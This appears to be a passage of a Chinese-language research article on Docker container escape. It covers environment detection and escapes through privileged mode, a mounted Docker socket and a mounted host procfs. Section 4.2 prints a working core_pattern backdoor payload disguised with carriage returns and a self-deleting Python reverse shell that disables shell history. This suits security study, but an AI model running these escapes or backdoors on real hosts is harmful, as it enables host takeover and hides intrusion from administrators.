摘要
近年来,容器技术持续升温,全球范围内各行各业都在这一轻量级虚拟化方案上进行着积极而富有成效的探索,使其能够迅速落地并赋能产业,大大提高了资源利用效率和生产力。随着容器化的重要甚至核心业务越来越多,容器安全的重要性也在不断提高。作为一项依然处于发展阶段的新技术,容器的安全性在不断地提高,也在不断地受到挑战。与其他虚拟化技术类似,在其面临的所有安全问题当中,「逃逸问题」最为严重——它直接影响到了承载容器的底层基础设施的保密性、完整性和可用性。
从攻防的角度来看,「容器逃逸」是一个很大的话题,它至少涉及了攻方视角下的成因、过程和结果,以及守方视角下的检测与防御。我们将对这一话题作研究和讨论,尝试把日益复杂的攻防技术与态势条理化展开,希望能够带来有益思考。
本文将主要梳理并介绍已有的容器逃逸技术,帮助大家对这一主题建立基本了解。
1. 前言
善守者,藏于九地之下;善攻者,动于九天之上。
我们谈「容器逃逸」,搜索引擎中输入这四个字也能找到为数不多的解读和研究。那么什么是「容器逃逸」?我们如何定义「容器逃逸」?对这个问题的深入理解有助于研究的展开。开宗明义,本文将「容器逃逸」限定在一个较为狭窄的范围,并围绕此展开讨论:
「容器逃逸」指这样的一种过程和结果:首先,攻击者通过劫持容器化业务逻辑,或直接控制(CaaS等合法获得容器控制权的场景)等方式,已经获得了容器内某种权限下的命令执行能力;攻击者利用这种命令执行能力,借助一些手段进一步获得该容器所在直接宿主机(经常见到“物理机运行虚拟机,虚拟机再运行容器”的场景,该场景下的直接宿主机指容器外层的虚拟机)上某种权限下的命令执行能力。
注意以下几点:
- 基于计算机科学领域层式思想及分类讨论的原则,我们定义「直接宿主机」概念,避免在容器逃逸问题内引入虚拟机逃逸问题;
- 基于上述定义,从渗透测试的角度来看,本文理解的容器逃逸或许更趋向于归入后渗透阶段;
- 同样基于分类讨论的原则,我们仅仅讨论某种技术的可行性,不刻意涉及隐藏与反隐藏,检测与反检测等问题;
- 将最终结果确定为获得直接宿主机上的命令执行能力,而不包括宿主机文件或内存读写能力(或者说,我们认为这些是通往最终命令执行能力的手段);
- 一些特殊的漏洞利用方式,如软件供应链阶段的能够触发漏洞的恶意镜像、在容器内构造的恶意符号链接、在容器内劫持动态链接库等,其本质上还是攻击者获得了容器内某种权限下的命令执行能力,即使这种能力可能是间接的。
这些「注意」的每一点延伸开来,都能够获得很有意思的见解。例如,结合第4点我们可以想到,在权限持久化攻防博弈的进程中,人们逐渐积累了许许多多Linux场景下建立后门的方法。其中一大经典模式是向特定文件中写入绑定shell或反弹shell语句,五花八门,不胜枚举。那么如果容器挂载了宿主机的某些文件或目录,将挂载列表和前述用于建立后门写入shell的文件、目录列表取交集,是不是就可以得到容器逃逸的可能途径呢(例如后文4.2节介绍的情况)?进一步说,用于防御和检测后门的思路和技术,经过改进和移植是否也能覆盖掉某种类型的容器逃逸问题呢?

带着这些问题和理解,我们开始探索之旅。后文的组织结构如下:
- 介绍容器环境检测技术
- 介绍危险配置导致的容器逃逸
- 介绍危险挂载导致的容器逃逸
- 介绍相关程序漏洞导致的容器逃逸
- 介绍内核漏洞导致的容器逃逸
2. 容器环境检测
为了使逻辑链条更加完整,我们首先介绍一些容器环境的检测方法。
2.1 为什么要检测容器环境?
未知攻焉知防。从攻击者的视角来看,好的攻击不是使用Armitage之类的工具把ExP乱投一遍(当然,Armitage还有别的精细化功能),而是因地制宜,对症下药。放到本文的语境下,我们要清楚目标环境是不是容器,然后才谈得上容器逃逸。除此之外,笔者认为检测容器环境至少还有以下收益:
- 建立对目标环境的感性认识:如果判断目标环境是一个容器,那么攻击者就能够为后续工作做更多准备。例如:
- 容器环境下许多工具通常是不存在的,例如ping、ipconfig等网络相关工具及gcc等构建工具。
- 成熟业务往往不会直接在容器这一层次进行部署和控制,而是采用诸如Kubernetes之类的编排系统进行统一编排和调度,Kubernetes中每个Pod是一台逻辑主机,目标容器所在的Pod内很可能存在其他容器。
- 评估、发现目标环境的潜在脆弱点:如果判断目标环境是一个容器,那么攻击者就能够进一步利用容器相关背景知识去有针对性地查找漏洞。例如:
- 容器依赖了什么镜像?镜像是否包含漏洞?
- 既然有容器,那么Docker甚至Kubernetes的API端口会不会暴露在外面?
- 如果能够通过此容器发现宿主机内核的问题,那么这一问题是否会同时影响该宿主机上部署的所有容器?
- 进一步讲,如果发现当前宿主机内核的问题,又发现目标是类似Kubernetes的集群环境,那么是否会有更多的宿主机节点存在相同问题?如何在这样的环境中横向移动?
2.2 如何检测容器环境?
James Otten为Metasploit编写了checkcontainer模块[1](在Metasploit中,与之类似的还有checkvm模块,感兴趣的读者可以自行了解)。该模块的检查是简单而直观的,仅仅进行了三处检查:
- 检查
/.dockerenv文件是否存在; - 检查
/proc/1/cgroup内是否包含"docker"等字符串; - 检查是否存在
container环境变量。
关于容器环境检测,网络上已经存在一些讨论的文章[2][3]。另外,攻防的本质是对抗,因此在几乎所有「检测」的领域,人们都会提出「反检测」和「反-反检测」的话题。如前所述,我们暂不深入。至少,在笔者部署的构建于2019年11月13日,版本为19.03.5的Docker测试环境中,该检测还是有效的:

Cgroup自不必提,.dockerenv在Docker从发布之始激烈的迭代后依然存在着,这倒蛮有意思。有人提出了相关的问题[4],其中还提到.dockerinit文件,只不过该文件在较新的Docker版本下已经不存在了。
3. 危险配置导致的容器逃逸
安全往往在痛定思痛时得到发展。在这些年的迭代中,容器社区一直在努力将「纵深防御」、「最小权限」等理念和原则落地。例如,Docker已经将容器运行时的Capabilities黑名单机制改为如今的默认禁止所有Capabilities,再以白名单方式赋予容器运行所需的最小权限。截止本文成稿时,Docker默认赋予容器近40项权限[12]中的14项[13]:
func DefaultCapabilities() []string {
return []string{
"CAP_CHOWN",
"CAP_DAC_OVERRIDE",
"CAP_FSETID",
"CAP_FOWNER",
"CAP_MKNOD",
"CAP_NET_RAW",
"CAP_SETGID",
"CAP_SETUID",
"CAP_SETFCAP",
"CAP_SETPCAP",
"CAP_NET_BIND_SERVICE",
"CAP_SYS_CHROOT",
"CAP_KILL",
"CAP_AUDIT_WRITE",
}
}
然而,无论是细粒度权限控制还是其他安全机制,用户都可以通过修改容器环境配置或在运行容器时指定参数来缩小或扩大约束。如果用户为不完全受控的容器提供了某些危险的配置参数,就为攻击者提供了一定程度的逃逸可能性。
3.1 --privileged特权模式运行容器
最初,容器特权模式的出现是为了帮助开发者实现Docker-in-Docker特性[14]。然而,在特权模式下运行不完全受控容器将给宿主机带来极大安全威胁。这里笔者将官方文档[15]对特权模式的描述摘录出来供参考:
当操作者执行
docker run --privileged时,Docker将允许容器访问宿主机上的所有设备,同时修改AppArmor或SELinux的配置,使容器拥有与那些直接运行在宿主机上的进程几乎相同的访问权限。
如下图所示,我们以特权模式和非特权模式创建了两个容器,其中特权容器内部可以看到宿主机上的设备:

在这样的场景下,从容器中逃逸出去易如反掌,手段也是多样的。例如,攻击者可以直接在容器内部挂载宿主机磁盘,然后将根目录切换过去:

至此,攻击者已经基本从容器内逃逸出来了。我们说“基本”,是因为仅仅挂载了宿主机的根目录,如果用ps查看进程,看到的还是容器内的进程,因为没有挂载宿主机的procfs。当然,这些已经不是难题。
4. 危险挂载导致的容器逃逸
为了方便宿主机与虚拟机进行数据交换,几乎所有主流虚拟机解决方案都会提供挂载宿主机目录到虚拟机的功能。容器同样如此。然而,将宿主机上的敏感文件或目录挂载到容器内部——尤其是那些不完全受控的容器内部往往会带来安全问题。
尽管如此,在某些特定场景下,为了实现特定功能或方便操作(例如为了在容器内对容器进行管理将Docker Socket挂载到容器内),人们还是选择将外部敏感卷挂载入容器。随着容器技术应用的逐渐深化,挂载操作变得愈加广泛,由此而来的安全问题也呈现上升趋势。
4.1 挂载Docker Socket的情况
Docker Socket是Docker守护进程监听的Unix域套接字,用来与守护进程通信——查询信息或下发命令。如果在攻击者可控的容器内挂载了该套接字文件(/var/run/docker.sock),容器逃逸就相当容易了,除非有进一步的权限限制。

我们通过一个小实验来展示这种逃逸可能性:
- 首先创建一个容器并挂载
/var/run/docker.sock; - 在该容器内安装Docker命令行客户端;
- 接着使用该客户端通过Docker Socket与Docker守护进程通信,发送命令创建并运行一个新的容器,将宿主机的根目录挂载到新创建的容器内部;
- 在新容器内执行
chroot将根目录切换到挂载的宿主机根目录。
具体交互如下图所示:

至此,攻击者已经基本从容器内逃逸出来了。与3.1小节类似,我们说“基本”,是因为仅仅挂载了宿主机的根目录,如果用ps查看进程,看到的还是容器内的进程,因为没有挂载宿主机的procfs。同样,这些已经不是难题。
4.2 挂载宿主机procfs的情况
对于熟悉Linux和云计算的朋友来说,procfs绝对不是一个陌生的概念,不熟悉的朋友可以参考网络上相关文章或直接在Linux命令行下执行man proc查看文档。
procfs是一个伪文件系统,它动态反映着系统内进程及其他组件的状态,其中有许多十分敏感重要的文件。因此,将宿主机的procfs挂载到不受控的容器中也是十分危险的,尤其是在该容器内默认启用root权限,且没有开启User Namespace时(截止到本文成稿时,Docker默认情况下不会为容器开启User Namespace)。
一般来说,我们不会将宿主机的procfs挂载到容器中。然而,笔者也观察到,有些业务为了实现某些特殊需要,还是会将该文件系统挂载进来。
procfs中的/proc/sys/kernel/core_pattern负责配置进程崩溃时内存转储数据的导出方式。从手册[6]中我们能获得关于内存转储的详细信息,这里摘录其中一段对于我们后面的讨论来说十分关键的信息:
从2.6.19内核版本开始,Linux支持在
/proc/sys/kernel/core_pattern中使用新语法。如果该文件中的首个字符是管道符|,那么该行的剩余内容将被当作用户空间程序或脚本解释并执行。
上述文字描述的新功能原本是为了方便用户获得并处理内存转储数据,然而,它提供的命令执行能力也使其成为攻击者建立后门的候选地。一篇文章[7]介绍了基于core_pattern的创建隐蔽后门方法,思路十分巧妙,亮点在于其隐蔽特性(前文我们提到不刻意涉及隐藏问题,但自带隐藏属性当然是最好的)。
结合前言部分第4点的延伸思考,我们来做一个在挂载procfs的容器内利用core_pattern后门实现逃逸的实验。

具体而言,攻击者进入到一个挂载了宿主机procfs(为方便区分,我们将其挂载到容器内/host/proc)的容器中,具有root权限,然后向宿主机procfs写入payload:
echo -e "|/tmp/.x.py \rcore " > /host/proc/sys/kernel/core_pattern
更新 - 开始
事实上,按照上述语句操作,最终我们是无法获得预期效果的。这是因为Linux转储机制对/proc/sys/kernel/core_pattern内程序的查找是在宿主机文件系统进行的,而我们的/tmp/.x.py是容器内路径。诚然,我们能够通过再挂载一个宿主机/tmp来达到目的,但这样的场景过于刻意,不够真实。
其实,这里我们可以用一个小技巧来达到目的:
在容器中,首先通过
cat /proc/mounts | grep docker
拿到当前容器在宿主机上的绝对路径。这条命令的返回内容大致如下:
root@202ff7524361:/# cat /proc/mounts | grep docker
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/VTDJ53763WGIATK7NRY53VRV7G:/var/lib/docker/overlay2/l/JDLR24DFPAO5VEGYH7PA6L6T4M:/var/lib/docker/overlay2/l/WZFLTYLM5SYSL7HTEVX7DVETI6:/var/lib/docker/overlay2/l/BPDW73UXX3ICGPFMZDIYQTLH27:/var/lib/docker/overlay2/l/3FREHXCJGJSOZQXFZPLJDBN5TJ,upperdir=/var/lib/docker/overlay2/155c8884b1370a6614f30ac38b527de607aa5126b19954f7cb21aedcc2b55471/diff,workdir=/var/lib/docker/overlay2/155c8884b1370a6614f30ac38b527de607aa5126b19954f7cb21aedcc2b55471/work 0 0
从返回结果可以得到
workdir=/var/lib/docker/overlay2/155c8884b1370a6614f30ac38b527de607aa5126b19954f7cb21aedcc2b55471/work
那么结合背景知识,我们可以得知当前容器在宿主机上的绝对路径是
/var/lib/docker/overlay2/155c8884b1370a6614f30ac38b527de607aa5126b19954f7cb21aedcc2b55471/merged
至此,虽然我们不能直接向宿主机/tmp/下写入.x.py,但是却可以将
echo -e "|/tmp/.x.py \rcore " > /host/proc/sys/kernel/core_pattern
改为
echo -e "|/var/lib/docker/overlay2/155c8884b1370a6614f30ac38b527de607aa5126b19954f7cb21aedcc2b55471/merged/tmp/.x.py \rcore " > /host/proc/sys/kernel/core_pattern
其他步骤不变。这样一来,Linux转储机制在程序发生崩溃时就能够顺利找到我们在容器内部的/tmp/.x.py了。
然而,这也带来一个似乎无法避免的问题——当在宿主机上cat /proc/sys/kernel/core_pattern时,由于我们写入的路径过长(/var/lib/......),管理员一定会发现异常。我们不能够再像原来借助\r和空格使得输出只有core来隐蔽后门。为何呢?从手册[6]我们找到以下信息:
Command-line arguments can be supplied to the program (since Linux 2.6.24), delimited by white space (up to a total line length of 128 bytes).
因此,受128个字节限制,我们只能在\rcore后补充有限个空格,而这些空格无法完全掩盖echo写入过长的文件路径。此时,cat的输出大概如下:
root@202ff7524361:/# cat /host/proc/sys/kernel/core_pattern
core verlay2/155c8884b1370a6614f30ac38b527de607aa5126b19954f7cb21aedcc2b55471/merged/tmp/.x.py
感谢网友知世的反馈。
我们的核心目的(逃逸)并未受到阻碍,因此,在做以上改变后,后面的实验可以继续进行。
更新 - 结束
接着,在容器内创建作为反弹shell的/tmp/.x.py:
import os
import pty
import socket
lhost = "172.17.0.1"
lport = 10000
def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.putenv("HISTFILE", '/dev/null')
pty.spawn("/bin/bash")
os.remove('/tmp/.x.py')
s.close()
if __name__ == "__main__":
main()
最后,在容器内运行一个可以崩溃的程序即可,例如:
#include <stdio.h>
int main(void) {
int *a = NULL;
*a = 1;
return 0;
}
前面提到的亮点在于:
- payload中使用空格加
\r的方式,巧妙覆盖掉了真正的|/tmp/.x.py,这样一来,即使管理员通过cat /proc/sys/kernel/core_pattern的方式查看,也只能看到core; /tmp/.x.py是一个隐藏文件,直接ls是看不到的;os.remove('/tmp/.x.py')在反弹shell的过程中删掉了用来反弹shell的程序自身。
其实,如果能再多做一步操作,在逃逸后顺便把宿主机上的/proc/sys/kernel/core_pattern恢复成原样,就更具有欺骗性了。
下图是容器内的操作过程:

下图展示了攻击者获得的反弹shell:
5. 相关程序漏洞导致的容器逃逸
所谓相关程序漏洞,指的是那些参与到容器生态中的服务端、客户端程序自身存在的漏洞。
